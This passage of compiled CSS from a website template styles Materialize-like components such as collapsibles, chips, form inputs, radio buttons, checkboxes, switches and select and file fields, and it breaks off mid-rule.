/* line 50, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header {
  background-color: transparent;
  border: none;
  line-height: inherit;
  height: inherit;
  margin: 0 1rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header i {
  line-height: inherit;
}
/* line 60, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body {
  border: 0;
  background-color: #fff;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body li a {
  margin: 0 1rem 0 2rem;
}
/* line 71, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout {
  border: none;
  box-shadow: none;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  margin: 0 24px;
  transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li.active {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  margin: 16px 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip {
  display: inline-block;
  height: 32px;
  font-size: 13px;
  font-weight: 500;
  color: rgba(0, 0, 0, .6);
  line-height: 32px;
  padding: 0 12px;
  border-radius: 16px;
  background-color: #e4e4e4;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip img {
  float: left;
  margin: 0 8px 0 -12px;
  height: 32px;
  width: 32px;
  border-radius: 50%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip i.material-icons {
  cursor: pointer;
  float: right;
  font-size: 16px;
  line-height: 32px;
  padding-left: 8px;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed {
  display: block;
  cursor: zoom-in;
  position: relative;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover {
  will-change: left, top, width, height;
}
/* line 8, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover:not(.active) {
  opacity: 0.8;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed.active {
  cursor: zoom-out;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
#materialbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  z-index: 999;
  will-change: opacity;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialbox-caption {
  position: fixed;
  display: none;
  color: #fff;
  line-height: 50px;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding: 0% 15%;
  height: 50px;
  z-index: 1000;
  -webkit-font-smoothing: antialiased;
}
/* Remove Focus Boxes */
/* line 2, template/mitsubishitrungthuong/sass/components/_form.scss */
select:focus {
  outline: 1px solid #e2f1d6;
}
/* line 5, template/mitsubishitrungthuong/sass/components/_form.scss */
button:focus {
  outline: none;
  background-color: #ef3036;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_form.scss */
label {
  font-size: 0.8rem;
  color: #9e9e9e;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 20, template/mitsubishitrungthuong/sass/components/_form.scss */
::-webkit-input-placeholder {
  color: #d1d1d1;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_form.scss */
:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_form.scss */
::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_form.scss */
:-ms-input-placeholder {
  color: #d1d1d1;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  border-radius: 0;
  outline: none;
  height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  box-shadow: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  transition: all 0.3s;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled, input[type=password]:disabled, input[type=email]:disabled, input[type=url]:disabled, input[type=time]:disabled, input[type=date]:disabled, input[type=datetime-local]:disabled, input[type=tel]:disabled, input[type=number]:disabled, input[type=search]:disabled, textarea.materialize-textarea:disabled, input[type=text][readonly="readonly"], input[type=password][readonly="readonly"], input[type=email][readonly="readonly"], input[type=url][readonly="readonly"], input[type=time][readonly="readonly"], input[type=date][readonly="readonly"], input[type=datetime-local][readonly="readonly"], input[type=tel][readonly="readonly"], input[type=number][readonly="readonly"], input[type=search][readonly="readonly"], textarea.materialize-textarea[readonly="readonly"] {
  color: rgba(0, 0, 0, .26);
  border-bottom: 1px dotted rgba(0, 0, 0, .26);
}
/* line 72, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled + label, input[type=password]:disabled + label, input[type=email]:disabled + label, input[type=url]:disabled + label, input[type=time]:disabled + label, input[type=date]:disabled + label, input[type=datetime-local]:disabled + label, input[type=tel]:disabled + label, input[type=number]:disabled + label, input[type=search]:disabled + label, textarea.materialize-textarea:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password][readonly="readonly"] + label, input[type=email][readonly="readonly"] + label, input[type=url][readonly="readonly"] + label, input[type=time][readonly="readonly"] + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel][readonly="readonly"] + label, input[type=number][readonly="readonly"] + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea[readonly="readonly"] + label {
  color: rgba(0, 0, 0, .26);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 1px solid #689f38;
  box-shadow: 0 1px 0 0 #689f38;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label {
  color: #689f38;
}
/* line 85, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid, input[type=password].valid, input[type=email].valid, input[type=url].valid, input[type=time].valid, input[type=date].valid, input[type=datetime-local].valid, input[type=tel].valid, input[type=number].valid, input[type=search].valid, textarea.materialize-textarea.valid, input[type=text]:focus.valid, input[type=password]:focus.valid, input[type=email]:focus.valid, input[type=url]:focus.valid, input[type=time]:focus.valid, input[type=date]:focus.valid, input[type=datetime-local]:focus.valid, input[type=tel]:focus.valid, input[type=number]:focus.valid, input[type=search]:focus.valid, textarea.materialize-textarea:focus.valid {
  border-bottom: 1px solid #4caf50;
  box-shadow: 0 1px 0 0 #4caf50;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid + label:after, input[type=password].valid + label:after, input[type=email].valid + label:after, input[type=url].valid + label:after, input[type=time].valid + label:after, input[type=date].valid + label:after, input[type=datetime-local].valid + label:after, input[type=tel].valid + label:after, input[type=number].valid + label:after, input[type=search].valid + label:after, textarea.materialize-textarea.valid + label:after, input[type=text]:focus.valid + label:after, input[type=password]:focus.valid + label:after, input[type=email]:focus.valid + label:after, input[type=url]:focus.valid + label:after, input[type=time]:focus.valid + label:after, input[type=date]:focus.valid + label:after, input[type=datetime-local]:focus.valid + label:after, input[type=tel]:focus.valid + label:after, input[type=number]:focus.valid + label:after, input[type=search]:focus.valid + label:after, textarea.materialize-textarea:focus.valid + label:after {
  content: attr(data-success);
  color: #4caf50;
  opacity: 1;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid, input[type=password].invalid, input[type=email].invalid, input[type=url].invalid, input[type=time].invalid, input[type=date].invalid, input[type=datetime-local].invalid, input[type=tel].invalid, input[type=number].invalid, input[type=search].invalid, textarea.materialize-textarea.invalid, input[type=text]:focus.invalid, input[type=password]:focus.invalid, input[type=email]:focus.invalid, input[type=url]:focus.invalid, input[type=time]:focus.invalid, input[type=date]:focus.invalid, input[type=datetime-local]:focus.invalid, input[type=tel]:focus.invalid, input[type=number]:focus.invalid, input[type=search]:focus.invalid, textarea.materialize-textarea:focus.invalid {
  border-bottom: 1px solid #f44336;
  box-shadow: 0 1px 0 0 #f44336;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid + label:after, input[type=password].invalid + label:after, input[type=email].invalid + label:after, input[type=url].invalid + label:after, input[type=time].invalid + label:after, input[type=date].invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=tel].invalid + label:after, input[type=number].invalid + label:after, input[type=search].invalid + label:after, textarea.materialize-textarea.invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after {
  content: attr(data-error);
  color: #f44336;
  opacity: 1;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after {
  display: block;
  content: "";
  position: absolute;
  top: 65px;
  opacity: 0;
  transition: 0.2s opacity ease-out, 0.2s color ease-out;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field {
  position: relative;
  margin-top: 1rem;
}
/* line 127, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label {
  color: #9e9e9e;
  position: absolute;
  top: 0.8rem;
  left: 0.75rem;
  font-size: 1rem;
  cursor: text;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label.active {
  font-size: 0.8rem;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  transform: translateY(-140%);
}
/* line 142, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix {
  position: absolute;
  width: 3rem;
  font-size: 2rem;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix.active {
  color: #689f38;
}
/* line 150, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ input, .input-field .prefix ~ textarea {
  margin-left: 3rem;
  width: 92%;
  width: calc(100% - 3rem);
}
/* line 156, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ textarea {
  padding-top: 0.8rem;
}
/* line 157, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ label {
  margin-left: 3rem;
}
@media only screen and (max-width : 992px) {
  /* line 160, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 86%;
    width: calc(100% - 3rem);
  }
}
@media only screen and (max-width : 600px) {
  /* line 166, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 80%;
    width: calc(100% - 3rem);
  }
}
/* line 177, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] {
  display: block;
  line-height: inherit;
  padding-left: 4rem;
  width: calc(100% - 4rem);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus {
  background-color: #fff;
  border: 0;
  box-shadow: none;
  color: #444;
}
/* line 189, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close, .input-field input[type=search]:focus ~ .material-icons {
  color: #444;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] + label {
  left: 1rem;
}
/* line 200, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] ~ .mdi-navigation-close, .input-field input[type=search] ~ .material-icons {
  position: absolute;
  top: 0;
  right: 1rem;
  color: transparent;
  cursor: pointer;
  font-size: 2rem;
  transition: 0.3s color;
}
/* line 214, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea {
  width: 100%;
  height: 3rem;
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea.materialize-textarea {
  overflow-y: hidden;
  /* prevents scroll bar flash */
  padding: 1.6rem 0;
  /* prevents text jump on Enter keypress */
  resize: none;
  min-height: 3rem;
}
/* line 229, template/mitsubishitrungthuong/sass/components/_form.scss */
.hiddendiv {
  display: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
  /* future version of deprecated 'word-wrap' */
  padding-top: 1.2rem;
  /* prevents text jump on Enter keypress */
}
/***************
 Radio Buttons
 ***************/
/* Remove default Radio Buttons */
/* line 243, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked), [type="radio"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 250, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 267, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"] + label:before, [type="radio"] + label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 4px;
  width: 16px;
  height: 16px;
  z-index: 0;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
}
/* Unchecked styles */
/* line 282, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:before {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
}
/* line 286, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:after {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
  z-index: -1;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* Checked styles */
/* line 295, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:before {
  border-radius: 50%;
  border: 2px solid transparent;
}
/* line 299, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
}
/* Radio With gap */
/* line 308, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:before {
  border-radius: 50%;
  border: 2px solid #689f38;
}
/* line 312, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}
/* Disabled Radio With gap */
/* line 321, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:before {
  border: 2px solid rgba(0, 0, 0, .26);
}
/* line 324, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:after {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* Disabled style */
/* line 330, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, .26);
}
/* line 335, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled + label {
  color: rgba(0, 0, 0, .26);
}
/* line 338, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, .26);
}
/* line 341, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, .26);
  border-color: #bdbdbd;
}
/***************
 Checkboxes
 ***************/
/* CUSTOM CSS CHECKBOXES */
/* line 352, template/mitsubishitrungthuong/sass/components/_form.scss */
form p {
  margin-bottom: 10px;
  text-align: left;
}
/* line 356, template/mitsubishitrungthuong/sass/components/_form.scss */
form p:last-child {
  margin-bottom: 0;
}
/* Remove default checkbox */
/* line 361, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] {
  /* checkbox aspect */
}
/* line 373, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 389, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
/* line 403, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked):disabled + label:before {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* line 410, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 411, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -3px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #689f38;
  border-bottom: 2px solid #689f38;
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  border-bottom: 2px solid rgba(0, 0, 0, .26);
}
/* Indeterminate checkbox */
/* line 432, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 433, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate + label:before {
  left: -10px;
  top: -11px;
  width: 10px;
  height: 22px;
  border-top: none;
  border-left: none;
  border-right: 2px solid #689f38;
  border-bottom: none;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 447, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  background-color: transparent;
}
/* line 455, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 457, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:after {
  border-radius: 2px;
}
/* line 460, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after {
  content: '';
  left: 0;
  position: absolute;
  /* .1s delay is for check animation */
  transition: border 0.25s, background-color 0.25s, width 0.2s 0.1s, height 0.2s 0.1s, top 0.2s 0.1s, left 0.2s 0.1s;
  z-index: 1;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:before {
  width: 0;
  height: 0;
  border: 3px solid transparent;
  left: 6px;
  top: 10px;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 20% 40%;
  transform-origin: 100% 100%;
}
/* line 482, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:after {
  height: 20px;
  width: 20px;
  background-color: transparent;
  border: 2px solid #5a5a5a;
  top: 0px;
  z-index: 0;
}
/* line 491, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 492, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:before {
  top: 0;
  left: 1px;
  width: 8px;
  height: 13px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 507, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:after {
  top: 0px;
  width: 20px;
  height: 20px;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
}
/* line 517, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:before {
  background-color: transparent;
  border: 2px solid transparent;
}
/* line 522, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:after {
  border-color: transparent;
  background-color: #bdbdbd;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:before {
  background-color: transparent;
}
/* line 530, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:after {
  background-color: #bdbdbd;
  border-color: #bdbdbd;
}
/***************
 Switch
 ***************/
/* line 540, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch, .switch * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
}
/* line 547, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label {
  cursor: pointer;
}
/* line 550, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox] {
  opacity: 0;
  width: 0;
  height: 0;
}
/* line 555, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever {
  background-color: #aabe98;
}
/* line 558, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  background-color: #689f38;
}
/* line 561, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever {
  content: "";
  display: inline-block;
  position: relative;
  width: 40px;
  height: 15px;
  background-color: #818181;
  border-radius: 15px;
  margin-right: 10px;
  transition: background 0.3s ease;
  vertical-align: middle;
  margin: 0 16px;
}
/* line 574, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #f1f1f1;
  border-radius: 21px;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4);
  left: -5px;
  top: -3px;
  transition: left 0.3s ease, background 0.3s ease, box-shadow 0.1s ease;
}
/* line 588, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(104, 159, 56, 0.1);
}
/* line 591, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(0, 0, 0, .08);
}
/* line 594, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  left: 24px;
}
/* line 600, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch input[type=checkbox][disabled] + .lever {
  cursor: default;
}
/* line 603, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after {
  background-color: #bdbdbd;
}
/***************
 Select Field
 ***************/
/* line 615, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-label {
  position: absolute;
}
/* line 619, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper {
  position: relative;
}
/* line 622, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown {
  position: relative;
  cursor: pointer;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  outline: none;
  height: 3rem;
  line-height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  display: block;
}
/* line 638, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret {
  color: initial;
  position: absolute;
  right: 0;
  top: 16px;
  font-size: 10px;
}
/* line 644, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret.disabled {
  color: rgba(0, 0, 0, .26);
}
/* line 648, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper + label {
  position: absolute;
  top: -14px;
  font-size: 0.8rem;
}
/* line 655, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  display: none;
}
/* line 656, template/mitsubishitrungthuong/sass/components/_form.scss */
select.browser-default {
  display: block;
}
/* line 660, template/mitsubishitrungthuong/sass/components/_form.scss */
select:disabled {
  color: rgba(0, 0, 0, .3);
}
/* line 663, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown:disabled {
  color: rgba(0, 0, 0, .3);
  cursor: default;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -ms-user-select: none;
  /* IE10+ */
  border-bottom: 1px solid rgba(0, 0, 0, .3);
}
/* line 671, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper i {
  color: rgba(0, 0, 0, .3);
}
/* line 674, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-dropdown li.disabled {
  color: rgba(0, 0, 0, .3);
  background-color: transparent;
}
/*********************
 File Input
 **********************/
/* line 683, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field {
  position: relative;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .file-path-wrapper {
  overflow: hidden;
  padding-left: 10px;
}
/* line 690, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input.file-path {
  width: 100%;
}
/* line 692, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .btn, .file-field .btn-large {
  float: left;
  height: 3rem;
  line-height: 3rem;
}
/* line 698, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field span {
  cursor: pointer;
}
/* line 702, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input[type=file] {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}
/***************
 Range
 ***************/
/* line 724, template/mitsubishitrungthuong/sass/components/_form.scss */
.range-field {
